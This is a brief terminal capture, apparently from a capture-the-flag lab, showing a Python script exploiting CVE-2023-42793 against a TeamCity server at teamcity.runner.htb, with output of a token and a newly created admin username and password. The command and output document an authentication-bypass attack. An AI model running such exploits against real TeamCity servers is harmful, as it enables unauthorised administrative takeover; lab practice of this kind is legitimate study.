 ┌─[✗]─[user@parrot]─[~/Desktop]
└──╼ $python ./teamcity.py -u http://teamcity.runner.htb
=====================================================
* CVE-2023-42793 *
* TeamCity Admin Account Creation *
* *
* Author: ByteHunter *
=====================================================
Token: eyJ0eXAiOiAiVENWMiJ9.Q3ltSzZrMVRrOTV5OEZablZXd09sejdtSkRN.ZTQ4MTcxMzktOGVjMS00YTY0LWJmN2UtYWEzYTVhMzYxMDI0
Successfully exploited!
URL: http://teamcity.runner.htb
Username: city_adminq8DT
Password: Main_password!!**